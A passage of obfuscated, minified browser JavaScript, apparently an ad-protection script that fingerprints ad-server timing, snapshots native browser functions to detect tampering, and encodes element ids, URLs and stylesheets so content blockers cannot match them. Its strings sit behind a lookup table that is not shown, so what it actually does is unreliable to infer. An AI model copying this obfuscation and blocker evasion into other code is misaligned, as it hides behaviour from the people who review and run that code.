H[Tv(0xc18)]=!0x0,!0x0;try{if((window[Tv(0xdb7)][Tv(0xc52)][Tv(0xcd9)]('#')?window[Tv(0xdb7)][Tv(0xc52)][Tv(0xebc)](0x0,window[Tv(0xdb7)][Tv(0xc52)][Tv(0x611)]('#')):window[Tv(0xdb7)][Tv(0xc52)])===(window[Tv(0xe06)][Tv(0xdb7)][Tv(0xc52)][Tv(0xcd9)]('#')?window[Tv(0xe06)][Tv(0xdb7)][Tv(0xc52)][Tv(0xebc)](0x0,window[Tv(0xe06)][Tv(0xdb7)][Tv(0xc52)][Tv(0x611)]('#')):window[Tv(0xe06)][Tv(0xdb7)][Tv(0xc52)]))return H[Tv(0xc18)]=!0x0,!0x0;}catch(E){}return H[Tv(0xc18)]=!0x1,!0x1;}static[Ts(0x55b)](){const TW=Ts;if(!this[TW(0xb90)]())return!0x1;try{return window[TW(0xe06)][TW(0xdb7)][TW(0xc52)],!0x1;}catch(E){return!0x0;}}static[Ts(0xa43)](E){const TT=Ts,M=TT(0xd76);let I=E[M];return I||(I=c['A'][TT(0x8c4)](),E[M]=I),I;}static[Ts(0xa3f)](E){const TN=Ts,M=document[TN(0xec0)](TN(0x371)),I=P['A'][TN(0xb5b)]()[TN(0xacf)][TN(0xb5b)][TN(0x6b3)](E);for(let X=0x0;X<I[TN(0x6ac)];X++){const q=I[X];P['A'][TN(0xb5b)]()[TN(0x4dc)][TN(0x6b3)](M,q[TN(0x142)],q[TN(0x33c)]);}return P['A'][TN(0xb5b)]()[TN(0x7e5)][TN(0x863)][TN(0x6b3)](M,P['A'][TN(0xb5b)]()[TN(0x7e5)][TN(0xb5b)][TN(0x6b3)](E)),M;}static[Ts(0xbd7)](E,M){const Tp=Ts;M[Tp(0x432)]?P['A'][Tp(0xb5b)]()[Tp(0xb36)][Tp(0x6b3)](M[Tp(0x261)],E,M[Tp(0x432)]):P['A'][Tp(0xb5b)]()[Tp(0xbbc)][Tp(0x6b3)](M[Tp(0x261)],E);}static async[Ts(0x923)](E,M){const TP=Ts;if(P['A'][TP(0xb5b)]()[TP(0x246)][TP(0x6b3)](E,TP(0xb05))&&!P['A'][TP(0xb5b)]()[TP(0x246)][TP(0x6b3)](E,TP(0xdb1))){const I=(0x0,h['c'])(X=>{const Tc=TP;P['A'][Tc(0xb5b)]()[Tc(0x82c)][Tc(0x6b3)](E,Tc(0x3b6),()=>{X();}),P['A'][Tc(0xb5b)]()[Tc(0x82c)][Tc(0x6b3)](E,Tc(0x336),()=>{X();});});return M[TP(0x251)][TP(0xcbb)](E,M),I;}return M[TP(0x251)][TP(0xcbb)](E,M),(0x0,h['c'])(X=>X());}static async[Ts(0x856)](E,M){const Th=Ts;if(P['A'][Th(0xb5b)]()[Th(0x246)][Th(0x6b3)](M,Th(0xb05))&&!P['A'][Th(0xb5b)]()[Th(0x246)][Th(0x6b3)](M,Th(0xdb1))){const I=(0x0,h['c'])(X=>{const TH=Th;P['A'][TH(0xb5b)]()[TH(0x82c)][TH(0x6b3)](M,TH(0x3b6),()=>{X();}),P['A'][TH(0xb5b)]()[TH(0x82c)][TH(0x6b3)](M,TH(0x336),()=>{X();});});return P['A'][Th(0xb5b)]()[Th(0xbbc)][Th(0x6b3)](E,M),I;}return P['A'][Th(0xb5b)]()[Th(0xbbc)][Th(0x6b3)](E,M),(0x0,h['c'])(X=>X());}}(0x0,N['A'])(H,Ts(0xc18),void 0x0);},0x1e87:(v,W,T)=>{'use strict';const Te=a3s;T['d'](W,{'A':()=>N});class N{static[Te(0xb5b)](P){const TE=Te;let c=!(arguments[TE(0x6ac)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[TE(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:TE(0x72c);try{return c&&(P=p(P)),window[h][TE(0xd13)](P);}catch(H){return'';}}static[Te(0x863)](P,c){const TM=Te;let h=!(arguments[TM(0x6ac)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],H=arguments[TM(0x6ac)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:TM(0x72c);try{return h&&(P=p(P)),window[H][TM(0xd51)](P,c);}catch(E){}}static[Te(0x69e)](P){const TI=Te;let c=!(arguments[TI(0x6ac)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],h=arguments[TI(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:TI(0x72c);try{return c&&(P=p(P)),window[h][TI(0x842)](P);}catch(H){}}}const p=P=>''[Te(0x4d5)](window[Te(0xdb7)][Te(0x355)],Te(0xd4f))[Te(0x4d5)](btoa(P));},0xabf:(v,W,T)=>{'use strict';T['d'](W,{'B3':()=>h,'I1':()=>p,'Nq':()=>c});let N=!0x1;function p(){return N;}const P=()=>{N=!0x0;};function c(){const TX=a3s;window[TX(0x2ca)](TX(0x68f),P);}function h(){const Tq=a3s;window[Tq(0x320)](Tq(0x68f),P);}},0x17f6:(v,W,T)=>{'use strict';T['d'](W,{'j':()=>P});var N=T(0x2197),p=T(0x81);function P(){const TS=a3s;try{const h=performance[TS(0x547)](TS(0x625));if(0x0===h[TS(0x6ac)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [H,E,M,I]=[0x0,0x0,0x0,0x0],[X,q,S,y,O,k]=[0x0,0x0,0x0,0x0,0x0,0x0];return h[TS(0xcac)](J=>{const Tn=TS;H++,E+=J[Tn(0x4f5)],(0x0===X||X>J[Tn(0x4f5)])&&(X=J[Tn(0x4f5)]),S<J[Tn(0x4f5)]&&(S=J[Tn(0x4f5)]),J[Tn(0x142)][Tn(0x174)](N['A'][Tn(0x4bb)])&&(0x0,p['EW'])(J[Tn(0x142)])&&(0x0,p['sH'])(J[Tn(0x142)])[Tn(0x778)][Tn(0x174)](N['A'][Tn(0x4bb)])&&(M++,I+=J[Tn(0x4f5)],(0x0===y||y>J[Tn(0x4f5)])&&(y=J[Tn(0x4f5)]),k<J[Tn(0x4f5)]&&(k=J[Tn(0x4f5)]));}),q=E/H,O=I/M,{'minRTT':X,'avgRTT':q,'maxRTT':S,'adshieldMinRTT':y,'adshieldAvgRTT':O,'adshieldMaxRTT':k};}catch(J){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(v,W,T)=>{'use strict';const Ty=a3s;T['d'](W,{'A':()=>P});const N={'HTMLIFrameElement_contentWindow':()=>Object[Ty(0x892)](HTMLIFrameElement[Ty(0x765)],Ty(0xe2a)),'XMLHttpRequest_open':()=>c(window,Ty(0x3b2),Ty(0x322)),'Window_decodeURIComponent':()=>c(window,Ty(0x299),Ty(0xbeb)),'Window_fetch':()=>c(window,Ty(0x299),Ty(0xc1b)),'Element_setAttribute':()=>c(window,Ty(0xf2b),Ty(0xfae)),'EventTarget_addEventListener':()=>c(window,Ty(0x864),Ty(0x2ca))},p=Ty(0x928)+window[Ty(0xfa4)](window[Ty(0xdb7)][Ty(0xc52)]),P={'get'(){const TO=Ty;return this[TO(0x76c)](),window[p];},'collectOne'(h){window[p]=window[p]||{},window[p][h]||(window[p][h]=N[h]());},'collect'(){const Tk=Ty;window[p]=window[p]||{};for(const [h,H]of Object[Tk(0x45a)](N))window[p][h]||(window[p][h]=H());}};function c(h,H,E){const TJ=Ty;var M,I,X;return TJ(0x434)===H[TJ(0x53c)]()?h[E]:TJ(0x7bf)===H?null===(M=h[TJ(0x7bf)])||void 0x0===M?void 0x0:M[E]:TJ(0xa4d)===H?null===(I=h[TJ(0xa4d)])||void 0x0===I?void 0x0:I[E]:null===(X=h[H])||void 0x0===X||null===(X=X[TJ(0x765)])||void 0x0===X?void 0x0:X[E];}},0x6:(v,W,T)=>{'use strict';T['d'](W,{'c':()=>p,'z':()=>N});let N=0x0;function p(P){const TR=a3s,c=(h,H)=>{N++,P(h,H);};return c[TR(0x811)]=()=>TR(0xaea),new Promise(c);}},0x469:(v,W,T)=>{'use strict';T['d'](W,{'$':()=>P,'y':()=>p});var N=T(0x6);const p=async c=>(0x0,N['c'])(h=>setTimeout(h,c)),P=async function(){const TC=a3s;let c=arguments[TC(0x6ac)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const h=Date[TC(0x5d7)]();if(!window[TC(0xc38)])throw new Error(TC(0x26a));for(;h+c<Date[TC(0x5d7)]();)await(0x0,N['c'])((H,E)=>window[TC(0xc38)](H));};},0xc72:(v,W,T)=>{'use strict';const TY=a3s;T['d'](W,{'G':()=>P});var N=T(0x6);class p{constructor(c,h){const Tf=a3s;this[Tf(0xabe)]=c,this[Tf(0xb86)]=h;}}class P{static[TY(0xfb)](c,h){const Td=TY;let H=arguments[Td(0x6ac)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,N['c'])((E,M)=>{const TF=Td;try{const I=new XMLHttpRequest();I[TF(0xea3)]=X=>{const Tu=TF;0x4===I[Tu(0x9ad)]&&E(new p(I[Tu(0xabe)],I[Tu(0x236)]));},I[TF(0x322)](c,h),I[TF(0x435)](H);}catch(X){M(X);}});}}},0x380:(v,W,T)=>{'use strict';const Tt=a3s;T['d'](W,{'Bo':()=>O,'VS':()=>S,'pI':()=>k,'sU':()=>C,'ts':()=>Y,'v5':()=>R,'yu':()=>J});var N=T(0x81);const P=[Tt(0x4fe),Tt(0xece),Tt(0x91f),Tt(0x513),Tt(0xa0e),Tt(0x4dd),Tt(0xe22),Tt(0x953),Tt(0xa4a),Tt(0xd4b),Tt(0xae5),Tt(0x90a),Tt(0x50c),Tt(0x526),Tt(0xd81),Tt(0x3de),Tt(0x2ff),Tt(0x52e),Tt(0x48d),Tt(0x86c),Tt(0x463),Tt(0xd64),Tt(0x699),Tt(0xe42),Tt(0xd6f),Tt(0x714),Tt(0xe5e),Tt(0xca8),Tt(0x9c0),Tt(0x98e),Tt(0xc77),Tt(0xe58),Tt(0xf57),Tt(0xf48),Tt(0x232),Tt(0x2cc),Tt(0x2a0),Tt(0x962),Tt(0x786),Tt(0xe62),Tt(0xf73),Tt(0xe23),Tt(0x231),Tt(0x4a6),Tt(0xb88),Tt(0x9b2),Tt(0x37d),Tt(0xeb9),Tt(0x9fa),Tt(0x2fc),Tt(0x6dd),Tt(0x90f),Tt(0xd81),Tt(0xbd1),Tt(0xbad),Tt(0x6e6),Tt(0x876),Tt(0xc72),Tt(0xf98),Tt(0x74a),Tt(0x590),Tt(0x5fb),Tt(0x4be),Tt(0xcef),Tt(0xc1c),Tt(0xd2f),Tt(0xc4),Tt(0x458),Tt(0xf11),Tt(0x535),Tt(0xaa3),Tt(0x517),Tt(0x3a9),Tt(0x364),Tt(0xb71),Tt(0x2ea),Tt(0x104),Tt(0xbfa),Tt(0x291),Tt(0x5d6),Tt(0xe23),Tt(0x5b0),Tt(0xf10),Tt(0x289),Tt(0x572),Tt(0x6f6),Tt(0x96f),Tt(0x7ac),Tt(0xec9),Tt(0xa4b),Tt(0x7b8),Tt(0xbcc),Tt(0x858),Tt(0x7fe),Tt(0x1c5),Tt(0x3bc),Tt(0x966),Tt(0xc25),Tt(0x1f3),Tt(0x474),Tt(0x30d),Tt(0x35e),Tt(0x573),Tt(0x6d8),Tt(0xa3b),Tt(0x80c),Tt(0x576),Tt(0xab8),Tt(0x935),Tt(0x548),Tt(0xb8b),Tt(0x2f3),Tt(0x699),Tt(0x481),Tt(0xcca),Tt(0x392),Tt(0x3f0),Tt(0x6c9),Tt(0x127),Tt(0x2b5),Tt(0x5c3),Tt(0xe75),Tt(0x5b6),Tt(0xbe9),Tt(0xade),Tt(0x507),Tt(0xeac),Tt(0xa82),Tt(0xae1),Tt(0xecc),Tt(0x9f4),Tt(0xed7),Tt(0x3ac),Tt(0xdf2),Tt(0xc59),Tt(0x504),Tt(0xc6c),Tt(0xcd2),Tt(0x84e),Tt(0xe5),Tt(0x12a),Tt(0x66d),Tt(0x126),Tt(0xc4b),Tt(0x1d6),Tt(0x19e),Tt(0xb1e),Tt(0xb25),Tt(0xcbc),Tt(0xd8e),Tt(0x777),Tt(0x4a1),Tt(0x69c),Tt(0x739),Tt(0xf1b),Tt(0x720),Tt(0xa6b),Tt(0x61e),Tt(0x22c),Tt(0xf86),Tt(0xebf),Tt(0x16e),Tt(0x95b),Tt(0x9e5),Tt(0xb9c),Tt(0x22d),Tt(0x1fd),Tt(0x8ae),Tt(0x90b),Tt(0xbab),Tt(0xe8a),Tt(0x1b5),Tt(0x574),Tt(0xd09),Tt(0x812),Tt(0xfa8),Tt(0x1e5),Tt(0x357),Tt(0xa32),Tt(0xfbb),Tt(0x6ed),Tt(0x378),Tt(0x87b),Tt(0xc01),Tt(0xf03),Tt(0xa70),Tt(0x219),Tt(0x195),Tt(0x4fc),Tt(0x961),Tt(0x470),Tt(0x98d),Tt(0xdbd),Tt(0x8d9),Tt(0xa64),Tt(0xf90),Tt(0xb1b),Tt(0xe83),Tt(0x4f6),Tt(0x32b),Tt(0xc01),Tt(0x967),Tt(0x871),Tt(0xf28),Tt(0xf75),Tt(0xbe),Tt(0x39f),Tt(0xaa7),Tt(0x5da),Tt(0x6cb),Tt(0x7f4),Tt(0x4d4),Tt(0x5bb),Tt(0xef5),Tt(0x3e6),Tt(0x4e1),Tt(0xb68),Tt(0x233),Tt(0x2f8),Tt(0xeb2),Tt(0xd36),Tt(0x4a3),Tt(0xa87),Tt(0xdfa),Tt(0xe59),Tt(0x6c7),Tt(0xf63),Tt(0xb78),Tt(0x97e),Tt(0x1dc),Tt(0xcf2),Tt(0x1e8),Tt(0xd98)],H=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],E=[Tt(0xf61),Tt(0xa1d),Tt(0x920),Tt(0x715),Tt(0x3b3),Tt(0x6fb),'Ad',Tt(0x7fb),Tt(0x591),Tt(0x385),Tt(0xf96),Tt(0xaff),Tt(0x5e2),Tt(0x5d2),Tt(0x596),Tt(0xf7d),Tt(0x586),Tt(0x3fa),Tt(0x6c5),Tt(0x75f),Tt(0x396),Tt(0x4b5),Tt(0x49a),Tt(0xd6e),Tt(0x749),Tt(0x988),Tt(0x81c),Tt(0x883),Tt(0xce5),Tt(0x997),Tt(0x2be),Tt(0x745),Tt(0xc94),Tt(0x262),Tt(0xdc3),Tt(0x381),Tt(0xd97),Tt(0x688),Tt(0xe34),Tt(0x582),Tt(0x298),Tt(0xc24),Tt(0xdb2),Tt(0xed0),Tt(0x9f9),Tt(0xd07),Tt(0x965),Tt(0x82f),Tt(0x79b)],M=['ad',Tt(0x5a3),'Ad',Tt(0x642)],I=[Tt(0x791),Tt(0xc05)],X=[],q=[{'key':Tt(0xc66),'value':[Tt(0x1bf)]}];function S(F){const Tj=Tt;var j,z,L,Q,G,Z,K,D,U,B;const a0=[...M,...null!==(j=null==F?void 0x0:F['id'])&&void 0x0!==j?j:[]],a1=[...E,...null!==(z=null==F?void 0x0:F[Tj(0xd46)])&&void 0x0!==z?z:[]],a2=[...P,...null!==(L=null==F?void 0x0:F[Tj(0xc96)])&&void 0x0!==L?L:[]][Tj(0xd47)](a7=>Tj(0x597)!==a7),a3=[...H,...null!=F&&F[Tj(0x80b)]?[new RegExp(F[Tj(0x80b)][Tj(0x927)]('|'))]:[]],a4=[...X,...null!==(Q=null==F?void 0x0:F[Tj(0x402)])&&void 0x0!==Q?Q:[]],a5=[...null!==(G=null==F?void 0x0:F[Tj(0x604)])&&void 0x0!==G?G:[]],a6={'id':[{'type':Tj(0x60a),'value':Tj(0x4ac)},...null!==(Z=null==F||null===(K=F[Tj(0x9f2)])||void 0x0===K?void 0x0:K['id'])&&void 0x0!==Z?Z:[]],'url':[{'type':Tj(0x530),'value':Tj(0xe3d)},...null!==(D=null==F||null===(U=F[Tj(0x9f2)])||void 0x0===U?void 0x0:U[Tj(0xc78)])&&void 0x0!==D?D:[]]};return{'ids':a0,'idSubstrings':a1,'idRegex':new RegExp(a1[Tj(0x927)]('|')),'domains':a2,'urlRegexes':a3,'selectorsToForceProtect':a5,'attributes':[...I,...null!==(B=null==F?void 0x0:F[Tj(0x4ea)])&&void 0x0!==B?B:[]],'attributeValueKeys':q,'tagName':a4,'exclusionRules':a6};}function O(F,j){const Tg=Tt;return!(!F[Tg(0xc6f)][Tg(0xcd9)](j)&&!F[Tg(0x563)][Tg(0xcd3)](j))&&!F[Tg(0x9f2)]['id'][Tg(0x63c)](z=>Tg(0x530)===z[Tg(0x9da)]?z[Tg(0x33c)]===j:Tg(0x60a)===z[Tg(0x9da)]?j[Tg(0xcd9)](z[Tg(0x33c)]):void z[Tg(0x9da)]);}function k(F,j){const Tz=Tt;if(null==j||''===j)return!0x1;const z=(0x0,N['GX'])(j);return!!z&&(!(!F[Tz(0x4f0)][Tz(0x63c)](b=>z[Tz(0x3c0)][Tz(0xe6c)](b))&&!F[Tz(0xd42)][Tz(0x63c)](b=>b[Tz(0xcd3)](z[Tz(0xc52)])))&&!F[Tz(0x9f2)][Tz(0xc78)][Tz(0x63c)](b=>Tz(0x530)===b[Tz(0x9da)]?b[Tz(0x33c)]===z[Tz(0xc52)]:Tz(0x60a)===b[Tz(0x9da)]?z[Tz(0xc52)][Tz(0xcd9)](b[Tz(0x33c)]):void 0x0));}function J(F,j){const Tb=Tt;return j[Tb(0x174)](Tb(0x141))&&F[Tb(0x4ea)][Tb(0xcd9)](j);}function R(F,j,z){const To=Tt;return!!z&&F[To(0x723)][To(0x63c)](b=>{const Tx=To;let {key:x,value:L}=b;return x===j&&L[Tx(0xcd9)](z);});}function C(F,j){const TL=Tt;return!!(j[TL(0x77c)]('id')&&O(F,j['id'])||j[TL(0x77c)](TL(0xc43))&&O(F,j[TL(0x8c4)])||j[TL(0x77c)](TL(0xb05))&&k(F,j[TL(0xa18)](TL(0xb05)))||j[TL(0x77c)](TL(0xc52))&&k(F,j[TL(0xa18)](TL(0xc52))));}function Y(F,j){const TQ=Tt;return F[TQ(0x402)][TQ(0x63c)](z=>z[TQ(0x53c)]()===j[TQ(0x53c)]());}},0x941:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>p});var N=T(0x9ea);const p={'encode':function(h){const TG=a3s;let H=arguments[TG(0x6ac)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,N['i7'])();return H['id']+h[TG(0x120)]('')[TG(0xc69)](E=>H[TG(0x63b)][TG(0xcd9)](E)?String[TG(0xca6)](H[TG(0x166)])+P(H[TG(0x63b)],H[TG(0x3a3)],E):H[TG(0x755)][TG(0xcd9)](E)?String[TG(0xca6)](H[TG(0x742)])+P(H[TG(0x755)],H[TG(0x2e4)],E):P(H[TG(0x1ee)],H[TG(0x71c)],E))[TG(0x927)]('');},'decode':h=>{const TZ=a3s,H=(0x0,N['i7'])(h[TZ(0xebc)](0x0,0x4));if(!H)throw new Error(TZ(0xd1e)+h);const E=h[TZ(0xebc)](0x4);let M=0x0;return E[TZ(0x120)]('')[TZ(0xc69)](I=>{const Ti=TZ;if(0x0==M&&I===String[Ti(0xca6)](H[Ti(0x166)]))return M=0x1,'';if(0x0==M&&I===String[Ti(0xca6)](H[Ti(0x742)]))return M=0x2,'';if(0x0!=M){const X=M;if(M=0x0,0x1==X)return H[Ti(0x3a3)][Ti(0xcd9)](I)?c(H[Ti(0x63b)],H[Ti(0x3a3)],I):c(H[Ti(0x1ee)],H[Ti(0x71c)],I)+I;if(0x2==X)return H[Ti(0x2e4)][Ti(0xcd9)](I)?c(H[Ti(0x755)],H[Ti(0x2e4)],I):c(H[Ti(0x1ee)],H[Ti(0x71c)],I)+I;throw new Error(Ti(0xd24)+X);}return c(H[Ti(0x1ee)],H[Ti(0x71c)],I);})[TZ(0x927)]('');}};function P(h,H,E){const TK=a3s;if(0x1!==E[TK(0x6ac)])throw new Error(TK(0xa6f));return h[TK(0xcd9)](E)?H[h[TK(0x611)](E)]:E;}function c(h,H,E){const TD=a3s;if(0x1!==E[TD(0x6ac)])throw new Error(TD(0xa6f));return H[TD(0xcd9)](E)?h[H[TD(0x611)](E)]:E;}},0x9ea:(v,W,T)=>{'use strict';const TU=a3s;T['d'](W,{'$o':()=>h,'i7':()=>P});var N=T(0x2197),p=T(0x1fa9);function P(X){const Tr=a3s;return X?I[Tr(0x4a4)](q=>q['id']===X):N['A'][Tr(0x817)]?E[0x0]:p['A'][Tr(0x74d)](E);}const h=()=>E[E[TU(0x6ac)]-0x1];function H(X){const TB=TU,q=[TB(0x175),TB(0x424),TB(0xb5d),TB(0x9d1),TB(0x753),TB(0xe53),TB(0xbf),TB(0x1d2),TB(0xedf)],S={};for(let y=0x0;y<q[TB(0x6ac)];y++){const O=X[y];S[atob(q[y])]=TB(0x7bd)==typeof O?atob(O):O;}return S;}const E=[[TU(0x281),TU(0xd99),TU(0xb64),0x75,TU(0x671),TU(0xe12),0x39,TU(0x107),TU(0xe46)],[TU(0x639),TU(0x95a),TU(0x8e5),0x75,TU(0x50e),TU(0x196),0x73,TU(0x9e9),TU(0xfa7)],[TU(0x8cc),TU(0xa55),TU(0xc97),0x61,TU(0x85f),TU(0x81b),0x72,TU(0x162),TU(0x4b3)],[TU(0x3e7),TU(0x3e3),TU(0xaa9),0x6a,TU(0x6b0),TU(0x24e),0x35,TU(0x376),TU(0x810)]][TU(0xc69)](X=>H(X)),M=[[TU(0x9bf),TU(0x8ce),TU(0x4d7),0x77,TU(0x697),TU(0x194),0x66,TU(0xd3b),TU(0x87a)],[TU(0xb8d),TU(0xc16),TU(0xd87),0x39,TU(0x76b),TU(0x757),0x65,TU(0xa9e),TU(0x5c0)],[TU(0xf67),TU(0x32f),TU(0xaa1),0x66,TU(0xc2b),TU(0xaa2),0x38,TU(0xb0c),TU(0xd8c)],[TU(0x727),TU(0xc28),TU(0x6a5),0x61,TU(0xf6),TU(0xa20),0x73,TU(0x5ac),TU(0x4fa)],[TU(0x835),TU(0xeed),TU(0xd6b),0x79,TU(0x874),TU(0xd33),0x6e,TU(0x288),TU(0x338)],[TU(0x529),TU(0x55f),TU(0x7c8),0x76,TU(0x9ee),TU(0x1ce),0x73,TU(0x1f6),TU(0xaaa)],[TU(0x53a),TU(0x91b),TU(0x6be),0x70,TU(0xc4e),TU(0x7b3),0x72,TU(0x2d6),TU(0xf49)],[TU(0xfb2),TU(0xb50),TU(0x2d0),0x6b,TU(0x4ee),TU(0xcfa),0x68,TU(0xddc),TU(0x9d9)],[TU(0x1a5),TU(0x373),TU(0xf94),0x73,TU(0x612),TU(0xd4e),0x68,TU(0x1cd),TU(0xbe1)],[TU(0x933),TU(0xb0d),TU(0xe7b),0x61,TU(0x131),TU(0xc13),0x65,TU(0x5b5),TU(0x718)],[TU(0x469),TU(0xbf5),TU(0x99e),0x6a,TU(0x4cd),TU(0x6ba),0x6b,TU(0xa72),TU(0x444)],[TU(0x5eb),TU(0x555),TU(0x56b),0x66,TU(0xf0d),TU(0x619),0x39,TU(0xf7c),TU(0xa2a)],[TU(0x6cf),TU(0xb19),TU(0xef8),0x67,TU(0x15a),TU(0x719),0x61,TU(0x93d),TU(0x116)],[TU(0xeb5),TU(0xe17),TU(0x51c),0x38,TU(0x998),TU(0xcd0),0x31,TU(0xc3d),TU(0xe14)],[TU(0xb83),TU(0xa0f),TU(0xee3),0x6f,TU(0x110),TU(0x57f),0x68,TU(0x389),TU(0xe7d)],[TU(0x5c9),TU(0x95f),TU(0x3be),0x6b,TU(0xe9e),TU(0x42b),0x32,TU(0xbcd),TU(0x7cd)]][TU(0xc69)](X=>H(X)),I=[...E,...M];},0x120e:(v,W,T)=>{'use strict';const TA=a3s;T['d'](W,{'Gb':()=>M,'OC':()=>E,'Y_':()=>H,'oi':()=>I,'xm':()=>h});var N=T(0x1e87),p=T(0x941),P=(T(0x2197),T(0x1fa9));const h=[TA(0x2af),TA(0x8a4),TA(0x99f),TA(0xba0),TA(0x42a),TA(0x41f),TA(0x631),TA(0x171),TA(0x620),TA(0xa7a),TA(0xc1),TA(0xb4d),TA(0xba3),TA(0x1c3),TA(0x12d),TA(0x1f9),TA(0x85e),TA(0x6f9),TA(0x70d),TA(0x7db),TA(0xb1f),TA(0x313),TA(0x24f),TA(0x60d),TA(0x903),TA(0x7e4),TA(0x908),TA(0x500),TA(0xa77),TA(0xcf8),TA(0x995),TA(0xf7b),TA(0xdc9),TA(0xc56),TA(0x12b),TA(0x9e8),TA(0x33d),TA(0x3ba),TA(0x94c),TA(0xe50),TA(0xf8e),TA(0xe2d),TA(0xacb),TA(0x1b6),TA(0x82d),TA(0xb28),TA(0x519),TA(0x10b),TA(0x883),TA(0xac2),TA(0x55c),TA(0x991),TA(0xab7),TA(0x872),TA(0x212),TA(0x176),TA(0x766)];function H(X){const Tm=TA;return void 0x0===X?-0x1:h[Tm(0x611)](X);}function E(X){const Tw=TA,q=p['A'][Tw(0x294)](X),S=P['A'][Tw(0x8c4)](),y=q[Tw(0x95d)](Tw(0xcb5),'\x22'[Tw(0x4d5)](S,'\x22')),O=JSON[Tw(0xb00)](y);return O[Tw(0x7e0)]=O[S],delete O[S],O;}function M(X){const N0=TA;return!!(window[N0(0xdb7)][N0(0x367)]+window[N0(0xdb7)][N0(0x7b5)])[N0(0xcd9)](N0(0xaec))||N0(0x974)===N['A'][N0(0xb5b)](N0(0x57e),!0x1)||N0(0x32a)!==N['A'][N0(0xb5b)](N0(0x57e),!0x1)&&Math[N0(0xa29)]()<X;}function I(X){const N1=TA;try{if(!window[N1(0x11f)]||!(N1(0x436)in window[N1(0x11f)]))return!0x1;const q=window[N1(0x11f)][N1(0x436)];return!(!q[N1(0x4df)]||!q[N1(0xd08)])&&q[N1(0x4df)]/q[N1(0xd08)]>=X;}catch(S){return!0x1;}}},0x13e7:(v,W,T)=>{'use strict';const N2=a3s;T['d'](W,{'H':()=>p,'e':()=>N});const N=P=>P[N2(0xcd9)](N2(0x23d))||P[N2(0xcd9)](N2(0xa37))?P=(P=(P=(P=P[N2(0x95d)](/(^width\s*:)/g,N2(0x6f4)))[N2(0x95d)](/([^-]width\s*:)/g,N2(0x6f4)))[N2(0x95d)](/(^height\s*:)/g,N2(0x6f4)))[N2(0x95d)](/([^-]height\s*:)/g,N2(0x6f4)):P,p=P=>P[N2(0xcd9)](N2(0x23d))||P[N2(0xcd9)](N2(0xa37))?P=(P=(P=(P=P[N2(0x95d)](/(^width\s*:)   /g,'$1'))[N2(0x95d)](/([^-]width\s*:)   /g,'$1'))[N2(0x95d)](/(^height\s*:)   /g,'$1'))[N2(0x95d)](/([^-]height\s*:)   /g,'$1'):P;},0x1a13:(v,W,T)=>{'use strict';const N4=a3s;T['d'](W,{'QS':()=>y,'Qw':()=>q,'Vd':()=>S,'dv':()=>I,'hB':()=>k,'oY':()=>O,'sR':()=>X});var N=T(0xf26),P=T(0x81),H=T(0x13a3),E=T(0x2197),M=T(0x13e7);const I=C=>{const N3=a3s;let {protectUrlContext:Y,stylesheet:F,baseUrl:j='',key:z,endpoint:b=E['A'][N3(0x4bb)],idFilter:x,urlFilter:L,attributeFilter:Q,tagNameFilter:G,isPageLevel:Z=!0x1}=C;return R({'protectUrlContext':Y,'stylesheet':F,'direction':N3(0x758),'context':N3(0xd8b),'baseUrl':j,'key':z,'endpoint':b,'idFilter':x,'urlFilter':L,'attributeFilter':Q,'tagNameFilter':G,'isPageLevel':Z});},X=C=>R({'stylesheet':C,'direction':N4(0x667),'context':N4(0xd8b)}),q=C=>{const N5=N4;let {protectUrlContext:Y,selector:F,key:j,idFilter:z,attributeFilter:b,tagNameFilter:x}=C;return R({'protectUrlContext':Y,'stylesheet':F,'direction':N5(0x758),'context':N5(0x9e3),'baseUrl':'','key':j,'idFilter':z,'attributeFilter':b,'tagNameFilter':x});},S=C=>{const N6=N4;let {protectUrlContext:Y,style:F,baseUrl:j='',key:z,endpoint:b=E['A'][N6(0x4bb)],idFilter:x,urlFilter:L,attributeFilter:Q}=C,G=R({'protectUrlContext':Y,'stylesheet':F,'direction':N6(0x758),'context':N6(0xeb7),'baseUrl':j,'key':z,'endpoint':b,'idFilter':x,'urlFilter':L,'attributeFilter':Q});return F[N6(0xe6c)](';')&&!G[N6(0xe6c)](';')&&(G+=';'),G;},y=C=>{const N7=N4;let Y=R({'stylesheet':C,'direction':N7(0x667),'context':N7(0xeb7)});return C[N7(0xe6c)](';')&&!Y[N7(0xe6c)](';')&&(Y+=';'),Y;},O=C=>{const N8=N4;let {protectUrlContext:Y,value:F,baseUrl:j='',key:z,endpoint:b=E['A'][N8(0x4bb)],idFilter:x,urlFilter:L,attributeFilter:Q}=C;return R({'protectUrlContext':Y,'stylesheet':F,'context':N8(0x33c),'direction':N8(0x758),'baseUrl':j,'key':z,'endpoint':b,'idFilter':x,'urlFilter':L,'attributeFilter':Q});},k=C=>R({'stylesheet':C,'direction':N4(0x667),'context':N4(0x33c)});function J(C,Y,F){const N9=N4,j=H['z1'][N9(0x6ac)];if('*='===C){const z=F(Y);Y=(0x0,H['_'])(z)?z[N9(0xebc)](j+0x4):z;}else{if('$='===C){const b=F(Y);Y=(0x0,H['_'])(b)?b[N9(0xebc)](j+0x4):b;}else Y=F(Y);}return Y;}function R(C){const Na=N4,{stylesheet:Y,context:F}=C;let j,z,b,x;if(Na(0x758)===C[Na(0x1b1)]){const {protectUrlContext:G,baseUrl:Z,key:K,endpoint:D=E['A'][Na(0x4bb)],isPageLevel:U}=C;j=B=>C[Na(0xe8e)]&&!C[Na(0xe8e)](B)?B:(0x0,H['md'])(B[Na(0x120)]('\x5c')[Na(0x927)](''),K),z=function(B){const Ns=Na;let A=arguments[Ns(0x6ac)]>0x1&&void 